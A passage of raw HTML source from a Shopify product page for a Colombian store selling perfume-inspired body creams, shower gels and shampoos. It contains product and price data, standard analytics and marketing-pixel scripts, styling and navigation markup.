M_bYq\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-11389593205\\\/dtFgCMnEh4wZEPXM_bYq\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"485687614","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"65f4e698e38c5a6b6d20bd65\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"361103678","configuration":"{\"pixel_id\":\"250075586883819\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"120750398","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"5","type":"CUSTOM","privacyPurposes":[],"name":"Google Tag Manager"},{"id":"148242750","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crem de la Crem","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"8bccc2.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/www.crem-delacrem.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":60900.0,"currencyCode":"COP"},"product":{"title":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","vendor":"Crem de la Crem","id":"8335744631102","untranslatedTitle":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","url":"\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada","type":"Mujer"},"id":"45369364021566","image":{"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816"},"sku":null,"title":"N\/A","untranslatedTitle":"N\/A"},{"price":{"amount":60900.0,"currencyCode":"COP"},"product":{"title":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","vendor":"Crem de la Crem","id":"8335744631102","untranslatedTitle":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","url":"\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada","type":"Mujer"},"id":"50776717328702","image":{"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816"},"sku":"CRE55FE334","title":"Crema 55ml | +8h de aroma","untranslatedTitle":"Crema 55ml | +8h de aroma"},{"price":{"amount":125400.0,"currencyCode":"COP"},"product":{"title":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","vendor":"Crem de la Crem","id":"8335744631102","untranslatedTitle":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","url":"\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada","type":"Mujer"},"id":"50776717361470","image":{"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816"},"sku":"CRE120FE334","title":"Crema 120ml | +8h de aroma","untranslatedTitle":"Crema 120ml | +8h de aroma"},{"price":{"amount":64900.0,"currencyCode":"COP"},"product":{"title":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","vendor":"Crem de la Crem","id":"8335744631102","untranslatedTitle":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","url":"\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada","type":"Mujer"},"id":"50776717394238","image":{"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816"},"sku":"GEL270FE334","title":"Gel de ducha 270ml | +1h de aroma","untranslatedTitle":"Gel de ducha 270ml | +1h de aroma"},{"price":{"amount":68900.0,"currencyCode":"COP"},"product":{"title":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","vendor":"Crem de la Crem","id":"8335744631102","untranslatedTitle":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","url":"\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada","type":"Mujer"},"id":"50776717427006","image":{"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816"},"sku":"SHA330FE334","title":"Shampoo 330ml | +3h de aroma","untranslatedTitle":"Shampoo 330ml | +3h de aroma"},{"price":{"amount":64900.0,"currencyCode":"COP"},"product":{"title":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","vendor":"Crem de la Crem","id":"8335744631102","untranslatedTitle":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","url":"\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada","type":"Mujer"},"id":"50776717459774","image":{"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816"},"sku":"ACO270FE334","title":"Acondicionador 270ml | +3h de aroma","untranslatedTitle":"Acondicionador 270ml | +3h de aroma"},{"price":{"amount":322900.0,"currencyCode":"COP"},"product":{"title":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","vendor":"Crem de la Crem","id":"8335744631102","untranslatedTitle":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","url":"\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada","type":"Mujer"},"id":"50827331502398","image":{"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816"},"sku":"SETFE334","title":"Colección Irresistible Mujer | +10h de aroma","untranslatedTitle":"Colección Irresistible Mujer | +10h de aroma"},{"price":{"amount":10900.0,"currencyCode":"COP"},"product":{"title":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","vendor":"Crem de la Crem","id":"8335744631102","untranslatedTitle":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","url":"\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada","type":"Mujer"},"id":"50776717525310","image":{"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816"},"sku":"SAMPLE334","title":"Sample Aceite de Perfume Puro 1 ml","untranslatedTitle":"Sample Aceite de Perfume Puro 1 ml"}],"purchasingCompany":null},},"https://www.crem-delacrem.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"75992858942","storefrontBaseUrl":"https:\/\/www.crem-delacrem.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":125400.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada\",\"vendor\":\"Crem de la Crem\",\"id\":\"8335744631102\",\"untranslatedTitle\":\"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada\",\"url\":\"\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada\",\"type\":\"Mujer\"},\"id\":\"50776717361470\",\"image\":{\"src\":\"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816\"},\"sku\":\"CRE120FE334\",\"title\":\"Crema 120ml | +8h de aroma\",\"untranslatedTitle\":\"Crema 120ml | +8h de aroma\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":8335744631102,"gid":"gid:\/\/shopify\/Product\/8335744631102","vendor":"Crem de la Crem","type":"Mujer","handle":"nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada","variants":[{"id":45369364021566,"price":6090000,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - N\/A","public_title":"N\/A","sku":null},{"id":50776717328702,"price":6090000,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Crema 55ml | +8h de aroma","public_title":"Crema 55ml | +8h de aroma","sku":"CRE55FE334"},{"id":50776717361470,"price":12540000,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Crema 120ml | +8h de aroma","public_title":"Crema 120ml | +8h de aroma","sku":"CRE120FE334"},{"id":50776717394238,"price":6490000,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Gel de ducha 270ml | +1h de aroma","public_title":"Gel de ducha 270ml | +1h de aroma","sku":"GEL270FE334"},{"id":50776717427006,"price":6890000,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Shampoo 330ml | +3h de aroma","public_title":"Shampoo 330ml | +3h de aroma","sku":"SHA330FE334"},{"id":50776717459774,"price":6490000,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Acondicionador 270ml | +3h de aroma","public_title":"Acondicionador 270ml | +3h de aroma","sku":"ACO270FE334"},{"id":50827331502398,"price":32290000,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Colección Irresistible Mujer | +10h de aroma","public_title":"Colección Irresistible Mujer | +10h de aroma","sku":"SETFE334"},{"id":50776717525310,"price":1090000,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Sample Aceite de Perfume Puro 1 ml","public_title":"Sample Aceite de Perfume Puro 1 ml","sku":"SAMPLE334"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8335744631102,"requestId":"50a2ceb7-523e-4f86-aa34-15c6fbae5aa0-1769148724"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75992858942,
      theme_id: 175396028734,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.crem-delacrem.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.crem-delacrem.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.crem-delacrem.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75992858942,"isMerchantRequest":null,"themeId":175396028734,"themeCityHash":"12557852832819943811","contentLanguage":"es","currency":"COP","eventMetadataId":"589798aa-3301-4b04-b0b0-6092b6471106"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8335744631102,"requestId":"50a2ceb7-523e-4f86-aa34-15c6fbae5aa0-1769148724","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":45369364021566,"productId":8335744631102,"productGid":"gid:\/\/shopify\/Product\/8335744631102","name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - N\/A","price":"60900.00","sku":null,"brand":"Crem de la Crem","variant":"N\/A","category":"Mujer","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":45369364021566,"productId":8335744631102,"productGid":"gid:\/\/shopify\/Product\/8335744631102","name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - N\/A","price":"60900.00","sku":null,"brand":"Crem de la Crem","variant":"N\/A","category":"Mujer","nonInteraction":true,"remote":false,"referer":"https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.crem-delacrem.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.crem-delacrem.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="75992858942"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="175396028734"
  data-theme-name="Shrine Pro®"
  data-theme-version="1.2.5"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.crem-delacrem.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24044467650878__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24044467650878__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24044467650878__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--24044467650878__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24044467650878__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24044467650878__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='20'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.3rem;
                          --mobile-icon-size: 2.5rem;
                          --desktop-icon-size: 3.0rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>💸 20% OFF Suscriptores VIP │Envío GRATIS compras de +$200,000</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24044467650878__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--top-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        PRODUCTOS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-productos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            PRODUCTOS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/perfume-en-crema" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfume en Crema Corporal
                                  </a></li><li><a href="/pages/perfume-en-shower-gel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfume en Gel de ducha
                                  </a></li><li><a href="/pages/perfume-en-shampoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfume en Shampoo &amp; Acondicionador
                                  </a></li><li><a href="/pages/perfume-en-coleccion-irreistible" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfume en colección Irresistible
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP ALL
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
